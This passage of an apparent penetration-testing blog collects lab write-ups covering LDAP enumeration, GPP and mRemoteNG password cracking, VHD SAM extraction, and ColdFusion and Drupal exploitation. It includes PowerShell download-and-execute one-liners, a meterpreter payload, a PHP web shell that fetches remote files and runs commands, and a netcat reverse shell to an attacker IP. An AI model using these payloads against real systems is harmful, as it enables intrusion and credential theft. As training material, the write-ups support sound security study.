
Note: If by any chance the .war file displays a 404 code back. You can repeat the same steps, but, instead of uploading the .war file, from kali extract its contents and upload .jsp file

Recommendation
- Don’t run the application as nt authority\system
- Never use default credentials
by Vry4n_ | May 23, 2021 | Windows Exploitation
LDAP queries can be used to search for different objects (computers, users, groups) in the Active Directory LDAP database according to certain criteria.
This time, we will use LDAP to enumerate Active Directory users.
Search LDAP using ldapsearch
ldapsearch opens a connection to an LDAP server, binds, and performs a search using specified parameters. The filter should conform to the string representation for search filters as defined in RFC 4515. If not provided, the default filter, (objectClass=*), is used.
If ldapsearch finds one or more entries, the attributes specified by attrs are returned. If * is listed, all user attributes are returned. If + is listed, all operational attributes are returned. If no attrs are listed, all user attributes are returned. If only 1.1 is listed, no attributes will be returned.
By default, anonymous Lightweight Directory Access Protocol (LDAP) operations to Active Directory, other than rootDSE searches and binds, are not permitted.
https://docs.microsoft.com/en-us/troubleshoot/windows-server/identity/anonymous-ldap-operations-active-directory-disabled
This will only work if binding from the server is enabled.
ldapsearch how to (anonymous)
1. If your server is accepting anonymous authentication, you will be able to perform a LDAP search query without binding to the admin account. (the domain in this case is htb.local
- ldapsearch -x -h 10.10.10.161 -b “dc=htb,dc=local”

Note: This is the simplest form of output, so this will contain a whole to of information.
2. Finding all objects in the directory tree
- ldapsearch -x -b <search_base> -H <ldap_host> -D <bind_dn> -W “objectclass=*”
- ldapsearch -x -h 10.10.10.161 -b “dc=htb,dc=local” “objectclass=*”
3. Finding user accounts using ldapsearch
- ldapsearch -x -b <search_base> -H <ldap_host> -D <bind_dn> -W “objectclass=user”
- ldapsearch -x -h 10.10.10.161 -b “dc=htb,dc=local” “objectclass=user”
4. If you are only interested in some lines you can filter
- ldapsearch -x -b <search_base> -H <ldap_host> -D <bind_dn> -W “objectclass=account” cn uid homeDirectory
- ldapsearch -x -h 10.10.10.161 -b “dc=htb,dc=local” “objectclass=user” cn distinguishedName
5. Get possible usernames
- ldapsearch -x -h 10.10.10.161 -b “dc=htb,dc=local” “objectclass=user” sAMAccountName | grep sAMAccountName | awk -F “: ” ‘{print $2}’

ldapsearch how to (authenticated)
1. The easiest way to search LDAP is to use ldapsearch with the “-x” option for simple authentication and specify the search base with “-b”.
- ldapsearch -x -h 10.10.10.100 -p 389 -b “dc=active,dc=htb”

NOTE: If your server is accepting anonymous authentication, you will be able to perform a LDAP search query without binding to the admin account. In our case it needs authentication
2. Search LDAP with admin account (authenticated)
- ldapsearch -x -h 10.10.10.100 -p 389 -D SVC_TGS -w GPPstillStandingStrong2k18 -b “dc=active,dc=htb”

3. A number of UserAccountControl attributes have security relevance. The value of “2” corresponds to a disabled account status, and so the query below will return active users (by sAMAccountName / username) in the active.htb domain
- ldapsearch -x -h 10.10.10.100 -p 389 -D ‘SVC_TGS’ -w ‘GPPstillStandingStrong2k18’ -b “dc=active,dc=htb” -s sub “(&(objectCategory=person)(objectClass=user)(!(useraccountcontrol:1.2.840.113556.1.4.803:=2)))” samaccountname | grep sAMAccountName

We got 2 users
- sAMAccountName: Administrator
- sAMAccountName: SVC_TGS
https://docs.microsoft.com/en-US/troubleshoot/windows-server/identity/useraccountcontrol-manipulate-account-properties
Enumerate Users Impacket
1. Locate the script within your machine
- find / -iname GetADUsers.py 2> /dev/null

2. (Optional) If you don’t have it installed run
- sudo git clone https://github.com/SecureAuthCorp/impacket.git
- cd impacket/
- sudo pip3 install .
- sudo python3 setup.py install
3. Application help
- python3 /usr/share/doc/python3-impacket/examples/GetADUsers.py

4. Knowing a username and a password you can run consults to enumerate
- python3 /usr/share/doc/python3-impacket/examples/GetADUsers.py -all active.htb/svc_tgs -dc-ip 10.10.10.100

We got 2 interesting users Administrator & SVC_TGS
Resources
https://devconnected.com/how-to-search-ldap-using-ldapsearch-examples/
by Vry4n_ | May 22, 2021 | Windows Exploitation
Group Policy Preferences (GPP) was introduced in Windows Server 2008, and among many other
features, allowed administrators to modify users and groups across their network.
Group Policy Preferences is a collection of Group Policy client-side extensions that deliver preference settings to domain-joined computers running Microsoft Windows desktop and server operating systems. Preference settings are administrative configuration choices deployed to desktops and servers. Preference settings differ from policy settings because users have a choice to alter the administrative configuration. Policy settings administratively enforce setting, which restricts user choice.
Prerequisite Fundamentals
Group Policy
Group Policy is a management technology included in Windows Server that enables you to secure computer and user settings.
SYSVOL is the domain-wide share in Active Directory to which all authenticated users have read access. SYSVOL contains logon scripts, group policy data, and other domain-wide data which needs to be available anywhere there is a Domain Controller (since SYSVOL is automatically synchronized and shared among all Domain Controllers).
Group Policy object (GPO)
A Group Policy object (GPO) is a logical object composed of two components, a Group Policy container and a Group Policy template. Windows stores both of these objects on domain controllers in the domain. The Group Policy container object is stored in the domain partition of Active Directory.
Group Policy template
The Group Policy template is a collection of files and folders stored on the system volume (SYSVOL) of each domain controller in the domain. Windows copies the container and template to all domain controllers in a domain.
Source (https://docs.microsoft.com/en-us/previous-versions/windows/it-pro/windows-server-2012-r2-and-2012/dn581922(v=ws.11))
All domain Group Policies are stored here: \\<DOMAIN>\SYSVOL\<DOMAIN>\Policies\
Groups.xml are found in the following directory \\IP-Address-of-the-DC\sysvol\NAME\Policies any domain user can access this directory, once you get creds go to it than do a search for groups.xml The important sections in the groups.xml file are the username and cpassword
- userName=”Administrator”
- cpassword=”DemoHashab+5T4cr1H4gFZvD9OWzDEMO23ab5abpL6D124″
The defined password was AES-256 encrypted and stored in Groups.xml. However, at some point in 2012 Microsoft published the AES key on MSDN, meaning that passwords set using GPP are now trivial to crack.
In this scenario we found a copy of SYSVOL in a share. We will mount the share find Groups.xml, extract the password, then, crack it
Inspect the share
1. Since we found a copy of sysvol in a share we will search for Groups.xml. First, list the shares then access the desired one
- smbclient -L //10.10.10.100
- smbclient //10.10.10.100/Replication

2. Set the following parameters

3. Inspect the share
- ls
- cd active.htb
- ls
- cd Policies
- ls

4. Now download all the files.

5. A new folder, named as the level you ran mget, will be created in your local computer
- cd active.htb
- find . -iname Groups.xml 2> /dev/null

6. Read the file and find name (user) & cpassword (password)
- cat ./Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Preferences/Groups/Groups.xml

7. In our case
name=”active.htb\SVC_TGS”
cpassword=”edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ”
8. Now the password needs to be cracked.
Cracking GPP using gpp-decrypt
1. Using the tool gpp-decrypt we can reverse the encryption/hashing of GPP passwords
- gpp-decrypt edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ

2. So as per Groups xml and the result of gpp-decrypt we can say we have the following
- Domain user: active.htb\SVC_TGS
- Password: GPPstillStandingStrong2k18
Best Practices
XML Permission Denied Checks
- Place a new xml file in SYSVOL & set Everyone:Deny.
- Audit Access Denied errors.
- Sing the associated GPO doesn’t exist, there’s no legitimate reason for access.
Group Policy Preference Exploitation Mitigation:
- Install KB2962486 on every computer used to manage GPOs which prevents new credentials from being placed in Group Policy Preferences.
- Delete existing GPP xml files in SYSVOL containing passwords.
by Vry4n_ | May 21, 2021 | WIndows Post-Exploitation
mRemoteNG (mremote) is an open source project (https://github.com/rmcardle/mRemoteNG) that provides a full-featured, multi-tab remote connections manager. It currently supports RDP, SSH, Telnet, VNC, ICA, HTTP/S, rlogin, and raw socket connections. Additionally, It also provides the means to save connection settings such as hostnames, IP addresses, protocol, port, and user credentials, in a password protected and encrypted connections file.
The password can be found at %appdata%/mRemoteNG in a file named confCons.xml. This password can sometimes be the administrator password
How to
1. Access the user %appdata% directory and read confCons.xml
- cd %appdata%
- cd mRemoteNG
- dir
- type confCons.xml

2. Inspecting the contents of the file confCons.xml, we have to search for the word password. I found a user and a hash
- Username=”Administrator”
- Password=”aEWNFV5uGcjUHF0uS17QTdT9kVqtKCPeoC0Nw5dmaPFjNQ2kt/zO5xDqE4HdVmHAowVRdC7emf7lWWA10dQKiw==”

3. Now, we need to crack this password. We will use a tool mRemoteNG-Decrypt (https://github.com/haseebT/mRemoteNG-Decrypt), so, download it
- git clone https://github.com/haseebT/mRemoteNG-Decrypt.git
- cd mRemoteNG-Decrypt
- ls

4. Run the tool help
- python3.9 mremoteng_decrypt.py

5. Now use the data we got as arguments for this script, you’ll get the decrypted value
- python3.9 mremoteng_decrypt.py -s aEWNFV5uGcjUHF0uS17QTdT9kVqtKCPeoC0Nw5dmaPFjNQ2kt/zO5xDqE4HdVmHAowVRdC7emf7lWWA10dQKiw==

6. Now test this password with the administrator user. We will test SMB as SSH, since, this server got both (SSH in Windows is not common)
SMB
1. Connect to SMB using smbmap, you’ll get Read/Write access to all
- smbmap -P 445 -H 10.10.10.134 -u administrator -p thXLHM96BeKL0ER2

SSH
1. Log in via SSH using the administrator account
- ssh administrator@10.10.10.134
- whoami

Extra psexec
1. We can also try psexec to access to this machine
- find / -name psexec.py 2> /dev/null
- python3.9 /usr/share/doc/python3-impacket/examples/psexec.py administrator@10.10.10.134
- whoami

Resources
mRemoteNG: Just Loaded with “Features”
by Vry4n_ | May 21, 2021 | WIndows Post-Exploitation
JAWS is PowerShell script designed to help penetration testers (and CTFers) quickly identify potential privilege escalation vectors on Windows systems. It is written using PowerShell 2.0 so ‘should’ run on every Windows version since Windows 7.
https://github.com/411Hall/JAWS
How to
1. Download the script
- git clone https://github.com/411Hall/JAWS.git
- cd JAWS
- ls

2. Start a web server
- python3.9 -m http.server 9999

3. On the Windows computer start powershell
- powershell
- IEX(New-Object Net.WebClient).DownloadString(‘http://10.10.14.9:9999/jaws-enum.ps1’)

4. Note this time this server is not allowing some checks due to permissions. We can bypass the execution policy by running

5. Now you can try to run the script

6. You can also save the output to a file
- .\jaws-enum.ps1 -OutputFilename result.txt

7. It can be run directly from CMD
- powershell.exe -ExecutionPolicy bypass -File .\jaws-enum.ps1 -OutputFilename JAWS-Enum.txt

8. Then just read the file
- type JAWS-Enum.txt
- type result.txt
by Vry4n_ | May 21, 2021 | Windows Exploitation
A VHD file contains a virtual hard disk image used by Microsoft Windows Virtual PC, a Windows virtualization program. It stores the contents of a hard disk of a virtual machine (VM), which may include disk partitions, a file system, files, and folders. VHD files may be used to install multiple operating systems on a single computer, test software programs, or run older applications.
You may come across VHD files that are not stored properly. This could be open on an exposed NFS or SMB share, or it could even be from a backup file that you exfiltrated.
Virtual Hard Disk (VHD) files are typically used to backup data stored on a hard-disk partition. As such, data on a .vhd file is very interesting to penetration testers since it may contain valuable information.
View and Extract
1. Using 7-Zip, you can view the contents of a VHD file.
- ls
- 7z l 9b9cfbc3-369e-11e9-a17c-806e6f6e6963.vhd

2. To extract the contents, you can also use 7-zip.
Mounting a VHD on Linux
To mount a VHD on Linux, you can use Guest Mount,
1. First step is to install the tool
- sudo apt install libguestfs-tools -y

2. Create a directory that we’ll use to mount the VHD file
- sudo mkdir /mnt/vhd
- ls -ld /mnt/vhd

3. we’ll use guestmount to mount the directory in read-only (ro) mode, and, use the previous folder created (/mnt/vhd)
- guestmount –add file.vhd –inspector –ro -v /mnt/vhd
- sudo guestmount –add 9b9cfbc4-369e-11e9-a17c-806e6f6e6963.vhd –inspector –ro -v /mnt/vhd

NOTE: This takes a while to complete, so, be patient
4. Once, the process completes, you can access the folder where it was mounted (/mnt/vhd) and see all the OS data. Note that I ran the command as sudo, so, only root can access the data
- cd /mnt/vhd
- sudo su –
- cd /mnt/vhd
- ls

5. We can try to list interesting user directories
- cd Users
- cd <user>
- find Desktop Documents Downloads -ls

Extracting Local SAM Database from VHD Files
1. Once the VHD is mounted, you may be able to grab the files that make up the SAM database so you can crack it offline.
- cd /Windows/System32/config
- cp SAM SYSTEM /tmp

Note: You may also want to grab nts.dit if you’re on a domain controller so you can crack all of the AD hashes.
2. Go to the local directory that you copied those files into and use secretsdump to extract the hashes.
- cd /tmp
- impacket-secretsdump -sam SAM -system SYSTEM local

3. You can test these hashes using SMB and see if the user has any elevated access
- smbmap -u L4mpje -p aad3b435b51404eeaad3b435b51404ee:26112010952d963c8dc4217daec986d9 -H 10.10.10.134

by Vry4n_ | Apr 7, 2021 | WIndows Post-Exploitation
Magic Unicorn is a simple tool for using a PowerShell downgrade attack and inject shellcode straight into memory.
Usage is simple, just run Magic Unicorn (ensure Metasploit is installed if using Metasploit methods and in the right path) and magic unicorn will automatically generate a powershell command that you need to simply cut and paste the powershell code into a command line window or through a payload delivery system. Unicorn supports your own shellcode, cobalt strike, and Metasploit.
https://github.com/trustedsec/unicorn
How to use (Metasploit)
1. Download the tool
- git clone https://github.com/trustedsec/unicorn.git
- cd unicorn
- ls

2. Run the application to see some examples

3. Display help menu

4. Generate a payload (unicorn.py payload LHOST LPORT)
- ./unicorn.py windows/meterpreter/reverse_tcp 192.168.0.13 4444

Note: 2 files were created powershell_attack.txt & unicorn.rc
5. Now load unicorn.rc into Metasploit, which is the msf configuration to load. It will automatically start a listener

6. Now that the listener has started, we need to also start a python web listener to transfer the payload to the remote machine
- python3.9 -m http.server 9999
7. At the remote server run
- powershell “iex(new-object net.webclient).downloadString(‘http://192.168.0.13:9999/powershell_attack.txt’)”
8. The web server should now show a log connection

9. Metasploit should now have a reverse connection

by Vry4n_ | Mar 26, 2021 | Windows Exploitation
Multiple vendor applications that utilize FCKeditor could allow a remote attacker to traverse directories on the system and upload arbitrary files. A remote attacker could exploit this vulnerability using directory traversal sequences in the CurrentFolder parameter to several connector modules to view arbitrary files or upload malicous executable files on the system.
Affected Products
- FCKeditor FCKeditor 2.2
- FCKeditor FCKeditor 2.0
- FCKeditor FCKeditor 2.4.3
- FCKeditor FCKeditor 2.3 beta
- Fckeditor Fckeditor 2.0 FC
- Fckeditor Fckeditor 2.0 Rc2
- Fckeditor Fckeditor 2.0rc2
- Fckeditor Fckeditor 2.0rc3
- Fckeditor Fckeditor 2.6.4
- Fckeditor Fckeditor 2.4.2
- Fckeditor Fckeditor 2.6.3 Beta
- Fckeditor Fckeditor 2.6.3
- Fckeditor Fckeditor 2.6.2
- Fckeditor Fckeditor 2.6.1
- Fckeditor Fckeditor 2.6
- Fckeditor Fckeditor 2.5.1
- Fckeditor Fckeditor 2.5
- Fckeditor Fckeditor 2.5 Beta
- Fckeditor Fckeditor 2.4.1
- Fckeditor Fckeditor 2.4
- Fckeditor Fckeditor 2.3.3
- Fckeditor Fckeditor 2.3.2
- Fckeditor Fckeditor 2.3.1
- Fckeditor Fckeditor 2.3
- Fckeditor Fckeditor 2.1.1
- Fckeditor Fckeditor 2.1
- Fckeditor Fckeditor 2.6.4 Beta
Dependent Product
- Adobe ColdFusion 8.0
- Adobe ColdFusion 8.0.1
- ClanSphere ClanSphere 2009.0
- Debian Debian Linux 5.0

Exploitation (Metasploit)
1. First we can visit the log in page to find out what version of ColdFusion this is

Note. Here we see ColdFusion 8
2. Now, we can search for “ColdFusion 8” exploits using searchsploit
- searchsploit coldfusion 8

3. We found an interesting one
- ColdFusion 8.0.1 – Arbitrary File Upload / Execution (Metasploit)

4. We open Metasploit, and, search for a ColdFusion Module
- msfconsole
- search coldfusion
- use exploit/windows/http/coldfusion_fckeditor

5. Now, we will see what options are available

Note: Interesting options are RHOSTS, RPORT, LHOST, LPORT, PAYLOAD
6. We will now edit the required variables, and, run the exploit
- set RHOST 10.10.10.11
- set RPORT 8500
- set LHOST 10.10.14.19
- exploit

Note. We see the exploit executed but the file filed to upload.
7. We will send this traffic to a proxy to find out what is going on. I will use BurpSuite. I will redirect the traffic to this tool
- set RHOST 127.0.0.1
- set RPORT 8080

8. In BurpSuite, I edit the proxy to receive traffic on port 8080 and redirect it to 10.10.10.11:8500
- Proxy – Options – Edit Listeners

9. Run the exploit again. In BurpSuite, we will see the request from our machine

10. Send it to Repeater, and, resent it. We get the same “Failed to upload” in Metasploit, however, based on the server response we get a 200 OK

11. The response indicates that the file has been uploaded to /userfiles/file directory, and, the filename is XXA.jsp

12. We now know that the file is getting uploaded. I will use Metasploit to start a listener (use the same payload and options as in the previous eploit) and then execute this file from the server from the web browser
- use exploit/multi/handler
- set payload generic/reverse_shell
- set LHOST 10.10.14.19
- exploit

13. Now that we have the listener started. We will execute the script from the server
- http://10.10.10.11:8500/userfiles/file/XXA.jsp
14. Checking the listener we get the reverse shell

Remedy
For FCKeditor:
- Upgrade to the latest version of FCKeditor (2.6.4.1 or later), available from the FCKeditor Web site.
For Knowledgeroot:
- Upgrade to the latest version of Knowledgeroot (0.9.9.1 or later), available from the Knowledgeroot Web page.
For ClanSphere:
- Upgrade to the latest version of ClanSphere (2009.0.2 or later), available from SourceForge.net: Files.
For Adobe ColdFusion:
- Refer to APSB09-09 for patch, upgrade or suggested workaround information.
Resources
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2009-2265
https://exchange.xforce.ibmcloud.com/vulnerabilities/51569
https://www.rapid7.com/db/modules/exploit/windows/http/coldfusion_fckeditor/
by Vry4n_ | Mar 15, 2021 | Windows Exploitation
Drupal has an insecure use of unserialize(). The exploitation of the vulnerability allowed for privilege escalation, SQL injection and, finally, remote code execution. (https://www.ambionics.io/blog/drupal-services-module-rce)
We will use Exploit db code to exploit this vulnerability. (https://www.exploit-db.com/exploits/41564)
Exploit
1. Determine the version of drupal. For this we can access CHANGELOG.txt from the browser, this is a drupal document
- http://10.10.10.9/CHANGELOG.txt

Note: This is a 7.54 version.
2. We can use searchsploit to find any associated exploit

3. We will now download that script into our /home/vry4n/Desktop directory
- searchsploit -m php/webapps/41564.php

4. We will modify the code first, I highlighted the part we need to modify

5. First we will confirm that $endpoint_path exists by visiting the browser
- http://10.10.10.9/rest_endpoint
- 404 not found

- http://10.10.10.9/rest
- 200 OK (found)

6. We will edit as follows
$url = 'http://10.10.10.9';
$endpoint_path = '/rest';
$endpoint = 'rest_endpoint';

$file = [
    'filename' => 'test.php',
    'data' => '<?php echo "Vry4n was here!!"; ?>'
];

7. We may need to install php-curl
- sudo apt-get install php-curl

ERROR we get before installing php-curl

8. Execute the script

9. The code executed successfully and it is telling us to visit http://10.10.10.9/test.php
- http://10.10.10.9/test.php

10. We got the file created, and, executed within the remote Drupal server
11. We will now create a file that is able to upload new files and execute commands. We will include the following code to our script 41564.php
$phpCode = <<<'EOD'
<?php
    if (isset($_REQUEST['fupload'])) {
        file_put_contents($_REQUEST['fupload'], file_get_contents("http://10.10.14.12:8888/" . $_REQUEST['fupload']));
    };
    if (isset($_REQUEST['fexec'])) {
        echo "<pre>" . shell_exec($_REQUEST['fexec']) . "</pre>";
    };
?>
EOD;

$file = [
'filename' => 'vry4n.php',
'data' => $phpCode
];

12. Now we run the script again to upload the new file

13. At this point the file vry4n.php has been uploaded, we can use 2 variables fupload & fexec. We will use first fexec to test basic commands
- http://10.10.10.9/vry4n.php?fexec=dir

14. Now that we can execute commands, we can test fupload functionality. We will upload an image. First we need to start a web server and use the same settings as we wrote in the script
- python3.9 -m http.server 8888

15. We need to now go to the browser, use the fupload variable
- http://10.10.10.9/vry4n.php?fupload=vk9sec.jpg
- http:// 10.10.10.9/vk9sec.jpg

16. We can now gather information about the system, before we execute any further instruction.
- http://10.10.10.9/vry4n.php?fexec=systeminfo

Note: We got a x64 bit system, Microsoft Windows Server 2008 R2 Datacenter, without patches
17. We will now download a x64 netcat for Windows from https://eternallybored.org/misc/netcat/
- unzip netcat-win32-1.11.zip
- cd netcat-1.11 && ls
- python3.9 -m http.server 8888

18. Now start a local listener

19. From the browser use fupload variable to upload netcat & fexec to execute it
- http://10.10.10.9/vry4n.php?fupload=nc64.exe&fexec=nc64.exe -e cmd 10.10.14.12 7777
20. We see our web server 200 OK for the download of nc64.exe

21. Checking the listener, we should now see a reverse shell after execution

Remedy
Upgrade Drupal software version
by Vry4n_ | Mar 15, 2021 | Tools
A plugin-based scanner that aids security researchers in identifying issues with several CMS. (https://github.com/droope/droopescan)
Supported CMS are:
- SilverStripe
- WordPress
- Drupal
Partial functionality for:
- Joomla (version enumeration and interesting URLs only)
- Moodle (plugin & theme very limited, watch out)
How to use
1. Download the application
- git clone https://github.com/droope/droopescan.git
- cd droopescan
- ls

2. Install all dependencies
- pip3 install -r requirements.txt

3. You may also need to install dscan

4. Run the application now. Display basic help
-h, –help = show this help message and exit

5. Show scan options
droopescan scan –help
- python3.9 droopescan scan –help

6. Run a basic scan
- python3.9 droopescan scan drupal -u http://192.168.0.119

by Vry4n_ | Mar 14, 2021 | WIndows Post-Exploitation
Microsoft Windows could allow a local authenticated attacker to gain elevated privileges on the system, caused by improper sanitization of handles in memory by the Secondary Logon Service. By executing a specially-crafted program, an authenticated attacker could exploit this vulnerability to execute arbitrary code as an administrator and take control of the system.
Affected Products
- Microsoft Windows Vista SP2 x64
- Microsoft Windows Vista SP2
- Microsoft Windows Server 2008 SP2 x32
- Microsoft Windows Server 2008 SP2 x64
- Microsoft Windows Server 2008 SP2 Itanium
- Microsoft Windows 7 SP1 x32
- Microsoft Windows 7 SP1 x64
- Microsoft Windows Server 2008 R2 SP1 x64
